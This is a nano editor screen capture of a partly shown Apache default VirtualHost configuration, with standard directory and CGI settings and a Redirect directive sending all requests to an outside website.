 PROBOLINGGO

GNU nano 2.2.6                File: default

<VirtualHost *:80>
        ServerAdmin webmaster@localhost

        DocumentRoot /var/www
        Redirect / http://www.semerub04.pw/
        <Directory />
                Options FollowSymLinks
                AllowOverride None
        </Directory>
        <Directory /var/www>
                Options Indexes FollowSymLinks MultiViews
                AllowOverride None
                Order allow,deny
                allow from all
        </Directory>

        ScriptAlias /cgi-bin/ /usr/lib/cgi-bin/
        <Directory "/usr/lib/cgi-bin">
                AllowOverride None
                Options +ExecCGI -MultiViews +SymLinksIfOwnerMatch
                Order allow,deny
                Allow from all
        </Directory>

        ErrorLog ${APACHE_LOG_DIR}/error.log

        # Possible values include: debug, info, notice, warn, error, crit,
        # alert, emerg.

[ Read 32 lines ]

^G Get Help   ^O WriteOut   ^R Read File   ^Y Prev Page   ^K Cut Text   ^C Cur Pos
^X Exit   ^J Justify   ^W Where Is   ^V Next Page   ^U UnCut Text   ^T To Spell